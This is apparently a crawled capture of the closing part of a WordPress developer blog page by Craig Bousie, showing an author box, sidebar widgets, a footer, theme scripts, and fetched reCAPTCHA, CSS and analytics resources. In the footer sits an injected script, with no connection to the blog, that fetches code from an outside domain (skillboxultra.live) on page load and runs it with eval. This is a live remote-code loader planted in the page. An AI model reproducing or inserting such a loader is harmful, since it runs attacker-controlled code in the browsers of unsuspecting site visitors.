				<img alt='Craig' src='https://secure.gravatar.com/avatar/d177318607c4f0245a19f9198e4fc7f1ff5da3f9e899c13a0bbc2a1ef0112c24?s=226&#038;r=g' srcset='https://secure.gravatar.com/avatar/d177318607c4f0245a19f9198e4fc7f1ff5da3f9e899c13a0bbc2a1ef0112c24?s=452&#038;r=g 2x' class='avatar avatar-226 photo' height='226' width='226' fetchpriority='high' decoding='async'/>			</a>
		</div>
		<!-- end .author-img -->
		
		<div class="span10 author-info">
			<h4 class="author-name">Craig</h4>
			
			<p>
							</p>
		</div>
		<!-- end .author-info -->
	</div>
	<!-- end .author-bio -->
</aside>
<!-- end .about-author -->							
							<nav class="nav-single row-fluid">
								<div class="nav-previous span6">
									<h4>PREVIOUS POST</h4><a href="http://www.bousie.co.uk/blog/pretty-wordpress-permalinks-on-azure/" rel="prev"><span class="meta-nav">&#8592;</span> Pretty WordPress Permalinks on Azure</a>								</div>
								<!-- end .nav-previous -->
								
								<div class="nav-next span6">
									<h4>NEXT POST</h4><a href="http://www.bousie.co.uk/blog/allow-dashes-within-urls-using-asp-net-mvc4/" rel="next">Allow dashes within urls using asp.net MVC 4 <span class="meta-nav">&#8594;</span></a>								</div>
								<!-- end .nav-next -->
							</nav>
							<!-- end .nav-single -->
							
							
<div id="comments" class="comments-area">
		
	</div>
<!-- end #comments -->								</div>
		<!-- end .blog-single -->
	</div>
	<!-- end #content -->
</div>
<!-- end #primary -->

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blog_responsive_2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6521732463601091"
     data-ad-slot="8250173169"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" id="searchform" method="get" action="http://www.bousie.co.uk/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" placeholder="ENTER KEYWORD" value="" required="required">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Get updates via email</h3>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=craigbousie', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="craigbousie" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blog_responsive_3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6521732463601091"
     data-ad-slot="9726906366"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.bousie.co.uk/blog/feature-toggling-for-pain-relief/">Feature Toggling for Pain Relief</a>
									</li>
											<li>
					<a href="http://www.bousie.co.uk/blog/being-a-full-stack-developer-vs-a-specialist/">Being a Full Stack Developer vs a Specialist</a>
									</li>
											<li>
					<a href="http://www.bousie.co.uk/blog/resolving-sourcetree-merge-conflicts-with-visual-studio/">Resolving SourceTree Merge Conflicts with Visual Studio</a>
									</li>
											<li>
					<a href="http://www.bousie.co.uk/blog/downgrade-a-sql-server-2014-database-to-sql-server-2012-or-below/">Downgrade a SQL Server 2014 database to SQL Server 2012 or below</a>
									</li>
											<li>
					<a href="http://www.bousie.co.uk/blog/sql-commands-in-a-visual-studio-transact-sql-script/">Sql Commands in a Visual Studio Transact SQL Script</a>
									</li>
					</ul>

		</aside><aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-12"><a href="http://www.bousie.co.uk/blog/category/net/">.Net</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.bousie.co.uk/blog/category/net/authentication/">Authentication</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.bousie.co.uk/blog/category/azure/">Azure</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.bousie.co.uk/blog/category/c/">C#</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.bousie.co.uk/blog/category/client-side/">Client Side</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.bousie.co.uk/blog/category/sql-server/configuration/">Configuration</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.bousie.co.uk/blog/category/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.bousie.co.uk/blog/category/hints-and-tips/">Hints and Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.bousie.co.uk/blog/category/html/">HTML</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.bousie.co.uk/blog/category/client-side/javascript/">JavaScript</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.bousie.co.uk/blog/category/client-side/jquery/">jQuery</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.bousie.co.uk/blog/category/net/mvc/">MVC</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.bousie.co.uk/blog/category/nuget/">nuget</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.bousie.co.uk/blog/category/sql-server/">SQL Server</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.bousie.co.uk/blog/category/testing/">Testing</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.bousie.co.uk/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.bousie.co.uk/blog/category/visual-studio/">Visual Studio</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.bousie.co.uk/blog/category/wordpress/">WordPress</a>
</li>
			</ul>

			</aside>			</div>
			<!-- end #secondary -->
		
			</div>
			<!-- end .row .row-fluid -->
        </section>
        <!-- end #main -->
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				<!-- end #supplementary -->
				
				<div class="site-info">
					© 2016 Craig Bousie<!--<span> | Website by <a href="http://www.tayvista.com" target="_blank">Tayvista</a></span>-->
				</div>
				<!-- end .site-info -->
			</div>
			<!-- end .row -->
        </footer>
        <!-- end .site-footer -->
    </div>
    <!-- end #PAGE -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloggy-v2-7-2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://www.bousie.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/jquery.isotope.min.js" id="iso-tope-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/main.js" id="main-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/jquery.validate.min.js" id="validate-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bousie.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bousie.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FSJaca0jInUt9dTxThrkXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769156210992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/wp-fix.css
body_size: 1188
content:
.main-navigation > ul > li > ul .current_page_item > a,
.main-navigation > ul > li > ul .current-menu-item > a
{
	color: #cc3300;
}

.navigation .nav-next { float: right; }

a.loadmore:hover { color: #444; }

.widget-area a:hover { color:#333; }

/* TWITTER WIDGET */
.widget_twitter ul li { margin-bottom:3em; padding-top:.4em; max-width:26em; }
.widget_twitter ul li:before { content: "\f099"; font-size:22px; top:-0.2em; }
.widget_twitter ul li span.entry-content { position:relative; display:block; margin-left:2em; padding:1em 1.4em; background:#f7f7f7; }
.widget_twitter ul li span.entry-content:before { content:''; position:absolute; top:0; right:100%; width: 0; height: 0; border-top: 13px solid #e7e7e7; border-left: 15px solid transparent; }
.widget_twitter ul li .time-meta a { float:right; margin-top:.4em; color:#aaa; border-bottom: none; letter-spacing: 0px; }
.widget_twitter ul li .time-meta a:hover { border-bottom: 1px dotted #aaaaaa; }
.widget_twitter .from-meta, .widget_twitter .in-reply-to-meta { display: none; }

.page-links { padding: 3em 0; }
.page-links a { padding: 0 .2em; }
td.label { display: block; background: #ffffff; padding: .8em 2em .6em 0; }

.related-posts, .entry-meta, .about-author, .nav-single, .comments-area, .page-links { clear: both; }

.single-format-aside .entry-content { margin-bottom: 5em; }

.single-format-link .entry-content, 
.single-format-status .entry-content,
.single-format-video .entry-content
{ margin-bottom: 3em; }

.single .entry-meta { margin-top: 2em; }

.post-password-required label { display: inline-block; }

dd.gallery-caption:before { display: none; }

.attachment img { display: block; margin-left: auto; margin-right: auto; }

blockquote p { margin: 0px; }

.portfolio-single .entry-header .share-links { margin-left: 0px; }
.portfolio-single .entry-header .share-links > a:hover { color: #000000; }

.single-gallery .entry-header .share-links { margin-left: 0px; }
.single-gallery .entry-header .share-links > a:hover { color: #000000; }

/* Dynamic To Top */
#dynamic-to-top
{
	background: #272727 !important;
	border: 0 !important;
	
	-webkit-border-radius: 0px !important;
	        border-radius: 0px !important;
	           
	   	    box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#dynamic-to-top:hover
{
	background: #000 !important;
}

.blog-masonry .page-header { width: 100%; }

.widget_text .tabs ul li
{
	padding-left: 0px;
	margin-bottom: 0px;
}

.widget_text .tabs ul li:before
{
	content: "";
}

article.format-standard:before,
article.format-standard:after,
article.page:before,
article.page:after,
article.gallery:before,
article.gallery:after,
article.portfolio:before,
article.portfolio:after,
article.attachment:before,
article.attachment:after,
body.buddypress article:before,
body.buddypress article:after
{
	display: none;
}

.site-header .textwidget { font-size: 100%; }

.eemail_textbox_button { width: auto !important; }

.archives-tag.archives-by-month ul li,
.archives-tag.archives-by-category ul li,
.archives-tag.archives-by-format ul li
{
	margin-bottom: 6px;
}

span.edit-link { padding-top: 4px; }

.tagcloud a:hover { color: #fff; }

footer.post-tags a,
.entry-meta .post-category a,
.entry-meta .by-author,
.entry-meta .comments-link
{
	white-space: nowrap;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=832684383&t=pageview&_s=1&dl=http%3A%2F%2Fwww.bousie.co.uk%2Fblog%2Fovercome-google-map-resize-issue-within-an-ajax-tab-container%2F&ul=en-us%40posix&dt=Overcome%20Google%20Map%20resize%20issue%20within%20an%20AJAX%20tab%20container%20%7C%20Craig%20Bousie&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=330706408&gjid=1731722633&cid=1076111484.1769156210&tid=UA-40729902-1&_gid=1577902239.1769156210&_r=1&_slc=1&z=528806281
body_size: -285
content:
2,cG-9JJGEJ55MK